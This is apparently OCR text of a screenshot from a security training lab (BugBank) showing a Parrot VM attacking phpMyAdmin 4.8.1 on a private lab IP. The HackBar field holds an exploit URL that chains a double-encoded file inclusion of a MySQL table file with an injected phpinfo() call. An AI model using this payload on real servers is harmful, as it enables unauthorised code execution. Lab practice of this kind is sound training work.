 Parrot - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
漏洞银行 BUGBANK
库
在此处键入内容进行搜索
我的计算机
Windows 7 x64
kali-linux-2018.2
Ubuntu 64 位
Windows 732位
Parrot
Metasploitable2-Linux
Windows Server 2003
共享的虚拟机
Windows 7 x64 kali-linux-2018.2 Windows 732位 Parrot
Applications Places System
Fri Jul 13, 09:00
192.168.182.133 / localhost | phpMyAdmin 4.8.1 - Mozilla Firefox (as superuser)
192.168.182.133 / local php中文网 探针 2014
192.168.182.133 Search
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.182.133/phpMyAdmin/index.php?c=phpinfo();&target=db_sql.php%253f/phpStudy/PHPTutorial/MySQL/data/test/test.frm
Split URL
Execute
Enable Post data Enable Referrer
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
Run SQL query/queries on server “localhost”:
1
清除 格式 Get auto-saved query
Bind parameters
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束 执行
漏洞银行
BUGBANK.CN
控制台
Menu 192.168.182.133 / local...
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。